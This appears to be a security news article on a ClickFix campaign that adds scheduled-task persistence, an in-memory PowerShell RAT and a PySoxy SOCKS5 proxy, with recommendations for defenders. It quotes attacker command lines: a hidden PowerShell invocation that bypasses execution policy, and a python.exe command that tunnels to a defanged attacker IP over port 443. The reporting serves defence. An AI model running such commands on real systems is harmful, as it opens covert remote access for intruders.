Evolving Threat: ClickFix Campaigns Introduce Advanced Intrusion Tactics with PySoxy
Recent developments in cybersecurity have unveiled a new dimension to the ClickFix campaign, evolving from user-triggered infections to a more sophisticated and persistent intrusion model. This latest iteration leverages PySoxy, a decade-old open-source Python SOCKS5 proxy that enhances the attack’s subtlety and duration.

Traditionally, ClickFix attacks relied heavily on a singular user action, such as executing a malicious PowerShell command from a compromised website. This approach was effective but relatively straightforward. The newly observed campaign, however, constructs a layered access model that involves multiple phases of attack, ensuring that the intrusion remains hidden and resilient against detection.
The Mechanics of the Attack
The attack’s journey begins when a user inadvertently visits a compromised website and executes an obfuscated PowerShell command via explorer.exe. Although this initial step resembles known ClickFix techniques, the subsequent post-execution behavior signifies a leap in complexity.
Researchers from ReliaQuest identified this multifaceted approach in April 2026, noting it as the first documented case of ClickFix utilizing both scheduled task persistence and Python-based encrypted proxying. In contrast to stopping at basic access, the command prompts the deployment of a multi-staged PowerShell script that functions as a lightweight remote-access trojan (RAT). This script maintains a near-constant communication link with the attacker’s infrastructure, retrieving and executing commands while avoiding traditional malware footprints by operating entirely in memory.
Crucially, the attack employs a scheduled task that re-executes the malicious script approximately every 40 minutes. The usage of covert command-line arguments, such as powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden, enables the attacker to sustain their foothold even in the face of process terminations or temporary network disruptions.
Discovery Phase and Reconnaissance
Once established, the attacker shifts their focus to discovery and reconnaissance. Utilizing built-in Windows tools, they systematically enumerate user permissions, domain roles, and domain controllers. This phase is crucial, as it verifies that the compromised host is suitable for further operations and allows the attacker to identify high-value targets before deploying additional tools.
This intricate mapping of the network environment often involves LDAP queries and SMB interactions, creating a foundation for subsequent phases of the attack. Understanding the environment’s layout empowers the attacker, making it easier to carry out future operations.
Introducing PySoxy: A Stealthy Proxy
Following reconnaissance, the campaign employs PySoxy, which is downloaded as a compiled Python bytecode file to the ProgramData directory. Executed through python.exe, this tool establishes an encrypted proxy tunnel back to an attacker-controlled IP address over port 443. The ability to route traffic through PySoxy creates a secondary, independent access channel, diverging from the reliance solely on PowerShell command-and-control (C2) channels.
One observed command illustrates this adaptation: python.exe b64.pyc -ssl -remote_port 443 -remote_ip 167.99.158[.]97. The use of PySoxy not only enhances the attack’s stealth but also complicates detection efforts, as the proxy traffic can easily blend in with regular encrypted communications.
The Challenge of Detection
One of the campaign’s most significant implications highlights the limitations of typical containment strategies. Blocking outbound connections, a common defensive measure, does not thwart the attack. In the documented case, even after both command-and-control channels faced restrictions from security controls, the established scheduled tasks continued to attempt to revive the attack chain continuously.
This scenario emphasizes that focusing solely on network indicators can fall short. Persistent local mechanisms that remain intact offer attackers a way to bypass containment efforts, reinforcing the need for a comprehensive approach to threat detection and response.
Recommendations for Security Teams
Given the evolving nature of the ClickFix campaigns, security professionals are urged to adopt a proactive stance:
- Immediate Isolation: Affected systems should be isolated to prevent further damage rather than merely blocking connections.
- Task Review: Scheduled tasks created post-suspicious activity warrant thorough examination.
- Artifact Analysis: The ProgramData directory should be scrutinized for staged scripts and Python files.
- Command Line Investigation: Look for unusual Python commands that incorporate proxy-related arguments.
- Execution Chain Analysis: It is crucial to track and investigate any PowerShell-to-Python execution chains and file transfers.
Concluding Remarks
The emergence of complex ClickFix attacks emphasizes a shift in cybercriminal strategies. Attackers are increasingly utilizing multi-layered access techniques that incorporate both contemporary and legacy tools, namely PySoxy. This trend underscores the necessity for defenders to perceive such incidents as substantial intrusions rather than isolated user errors, particularly when persistence and secondary tools come into play.
Awareness of these evolving tactics is essential for cybersecurity teams striving to protect their networks in an ever-changing threat landscape.